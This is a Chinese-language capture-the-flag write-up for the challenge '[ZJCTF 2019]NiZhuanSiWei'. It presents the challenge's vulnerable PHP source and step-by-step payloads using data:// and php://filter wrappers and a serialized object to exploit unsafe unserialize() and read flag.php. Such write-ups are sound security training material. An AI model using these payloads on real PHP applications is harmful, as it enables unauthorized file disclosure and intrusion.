[ZJCTF 2019]NiZhuanSiWei
题目链接:https://buuoj.cn/challenges#[ZJCTF 2019]NiZhuanSiWei
打开环境后如下所示。

<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>
根据源码,首先需要为 $text 变量设置为 "welcome to the zjctf",因此我们这里使用 data:// 为协议进行设置。
Payload:text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY%3d。

随后,源码中提示有 "useless.php" 文件,因此可以在 $file 处使用 php://filter 协议读取源码。
Payload:data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY%3d&file=php://filter/read=convert.base64-encode/resource=useless.php。
读取到的源码经 Base64 解码后如下。
<?php
class Flag{ //flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
?>
留意到 Flag 类存在 __toString 方法,恰好存在可以触发该方法的流程,即:$password = unserialize($password);echo $password;。
因此,将 Flag 类中的 $file 内容设置为 "flag.php",进行序列化,得到:O%3A4%3A%22Flag%22%3A1%3A%7Bs%3A4%3A%22file%22%3Bs%3A8%3A%22flag.php%22%3B%7D。
<?php
class Flag{ //flag.php
public $file="flag.php";
}
$demo = new Flag();
$demo_serialize = serialize($demo);
$fp1 = fopen("serialize.txt","a");
fwrite($fp1,$demo_serialize);
fclose($fp1);
$fp2 = fopen("(URL Encode)serialize.txt","a");
fwrite($fp2,urlencode($demo_serialize));
fclose($fp2);
?>
最终 Payload:?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgempjdGY%3d&file=useless.php&password=O%3A4%3A%22Flag%22%3A1%3A%7Bs%3A4%3A%22file%22%3Bs%3A8%3A%22flag.php%22%3B%7D。


 浙公网安备 33010602011771号
浙公网安备 33010602011771号